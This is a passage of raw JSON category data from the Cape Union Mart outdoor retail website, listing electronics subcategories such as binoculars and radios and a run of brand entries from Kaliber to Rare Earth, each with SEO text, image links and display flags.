Scopes","id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2-Way Radios","id":"gear-tech-two-way-radios","name":"2-Way Radios","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-two-way-radios","name":"2-Way Radios"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Navigation","id":"gear-tech-navigation","name":"Navigation","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-navigation","name":"Navigation"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Electronics & Tech","id":"gear-tech-electronics-tech","name":"Electronics & Tech","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Watersports & Games","id":"gear-tech-watersports-games","name":"Watersports & Games","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-watersports-games","name":"Watersports & Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel, Camp & Hike","id":"gear-tech","name":"Travel, Camp & Hike","onlineSubCategoriesCount":6,"parentCategoryId":"root","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-gear-tech","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa25b9d74\u002Fnavigation\u002FQ4_TCH_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9cb9acd0\u002Fnavigation\u002FQ4_TCH_Nav_Mobile.jpg","link":"\u002Fc\u002Fgear-tech-bags-packs-luggage\u002F","target":"_self"}},{"categories":[{"description":"Codes Living","id":"brands-codesliving","name":"Codes Living","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-codesliving","name":"Codes Living"}]},{"description":"Go That Way","id":"brands-gothatway","name":"Go That Way","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gothatway","name":"Go That Way"}]},{"description":"Kaliber","id":"brands-kaliber","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","name":"Kaliber","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Kaliber products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"kaliber","pageTitle":"Kaliber - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kaliber","name":"Kaliber"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kalyan","id":"brands-kalyan","name":"Kalyan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kalyan","name":"Kalyan"}]},{"description":"KEEN","id":"brands-keen","name":"KEEN","onlineSubCategoriesCount":0,"pageDescription":"Go outside and Play with Keen Shoes. Shop for official Keen Footwear at Cape Union Mart. Buy online and get free delivery on orders over R500.","pageKeywords":"keen","pageTitle":"Buy Keen Footwear Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-keen","name":"KEEN"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kershaw","id":"brands-kershaw","name":"Kershaw","onlineSubCategoriesCount":0,"pageDescription":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs.","pageKeywords":"kershaw","pageTitle":"Kershaw - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kershaw","name":"Kershaw"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lansky","id":"brands-lansky","name":"Lansky","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lansky","name":"Lansky"}]},{"description":"Leatherman","id":"brands-leatherman","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fmenu-images\u002Fmenu-leatherman.jpg","name":"Leatherman","onlineSubCategoriesCount":0,"pageDescription":"Leatherman is one of the world's most recognised multi-tool and knife manufacturers. Order the ultimate multitool online at great prices. Free delivery on orders over R500!","pageKeywords":"leatherman","pageTitle":"Leatherman Knives and Multi-Tools For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leatherman","name":"Leatherman"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Led Lenser","id":"brands-ledlenser","name":"Led Lenser","onlineSubCategoriesCount":0,"pageDescription":"LED Lenser is a world leader in LED light technology. Order LED Lenser torches, flashlights and headlamps from Cape Union Mart online today! Free delivery on orders over R500!","pageKeywords":"led lenser","pageTitle":"LED Lenser Torch and Flashlights For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ledlenser","name":"Led Lenser"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Leica","id":"brands-leica","name":"Leica","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leica","name":"Leica"}]},{"description":"Leisure Quip","id":"brands-leisurequip","name":"Leisure Quip","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leisurequip","name":"Leisure Quip"}]},{"description":"LifeTrek","id":"brands-lifetrek","name":"LifeTrek","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lifetrek","name":"LifeTrek"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Liquid Bullet","id":"brands-liquidbullet","name":"Liquid Bullet","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-liquidbullet","name":"Liquid Bullet"}]},{"description":"LK's","id":"brands-lk's","name":"LK's","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of LK's products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"LK's","pageTitle":"LK's - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lk's","name":"LK's"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Malkin","id":"brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Malkin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"malkin","pageTitle":"Malkin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meaco","id":"brands-meaco","name":"Meaco","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-meaco","name":"Meaco"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Merrell","id":"brands-merrell","name":"Merrell","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart is a proud stockist of Merrell footwear. Merrell offer some of the best outdoor and leisure footwear available. Order a pair today!","pageKeywords":"merrell","pageTitle":"Merrell Shoes, Boots and Footwear - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-merrell","name":"Merrell"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Midland","id":"brands-midland","name":"Midland","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Midland products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"midland","pageTitle":"Midland - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Mill","id":"brands-mill","name":"Mill","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-mill","name":"Mill"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"MiniMeis","id":"brands-minimeis","name":"MiniMeis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-minimeis","name":"MiniMeis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nalgene","id":"brands-nalgene","name":"Nalgene","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nalgene","name":"Nalgene"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nebo","id":"brands-nebo","name":"Nebo","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Nebo products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"nebo","pageTitle":"Nebo - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nebo","name":"Nebo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Balance","id":"brands-newbalance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw7d7a543f\u002Fmenu-images\u002FNew_Balance.png","name":"New Balance","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of New Balance products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"new balance","pageTitle":"New Balance - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-newbalance","name":"New Balance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FNew Balance.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FNew Balance.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwc7256dd8\u002Fkiosk-images\u002FNew Balance.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nikon","id":"brands-nikon","name":"Nikon","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!","pageKeywords":"nikon","pageTitle":"Buy Nikon Binoculars Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nikon","name":"Nikon"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"N-Rit","id":"brands-nrit","name":"N-Rit","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of N-Rite products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"n-rite","pageTitle":"N-Rite - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nrit","name":"N-Rit"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Accessories","id":"brands-oldkhakhi-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-accessories","name":"Accessories"}]},{"description":"Clothing","id":"brands-oldkhakhi-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_sizeChartID":"size-chart-oldkhaki","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-oldkhakhi-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-footwear","name":"Footwear"}]}],"description":"Old Khaki","id":"brands-oldkhaki","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwe41b3b4c\u002Fmenu-images\u002FOld_Khaki.png","name":"Old Khaki","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Old Khaki products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"old khaki","pageTitle":"Old Khaki - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"}],"c_catBannerID":"category-content-brands-oldkhaki","c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FOld Khaki.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FOld Khaki.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ON","id":"brands-on","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-on","name":"ON"}]},{"description":"Opinel","id":"brands-opinel","name":"Opinel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Opinel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"opinel","pageTitle":"Opinel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-opinel","name":"Opinel"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Orico","id":"brands-orico","name":"Orico","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-orico","name":"Orico"}]},{"description":"Outdoor Elements","id":"brands-outdoorelements","name":"Outdoor Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-outdoorelements","name":"Outdoor Elements"}]},{"description":"PanzerGlass","id":"brands-panzerglass","name":"PanzerGlass","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-panzerglass","name":"PanzerGlass"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pop Socket","id":"brands-popsocket","name":"Pop Socket","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Pop Socket products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"pop socket","pageTitle":"Pop Socket - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-popsocket","name":"Pop Socket"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Queasy Squeezies","id":"brands-queasysqueezies","name":"Queasy Squeezies","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-queasysqueezies","name":"Queasy Squeezies"}]},{"categories":[{"description":"Clothing","id":"brands-rareearth-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth clothing","pageTitle":"Rare Earth Clothing - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-rareearth-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth footwear","pageTitle":"Rare Earth Footwear - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-rareearth-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth accessories. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth accessories","pageTitle":"Rare Earth Accessories - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"Rare Earth","id":"brands-rareearth","name":"Rare Earth","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth","pageTitle":"Rare Earth - Cape Union 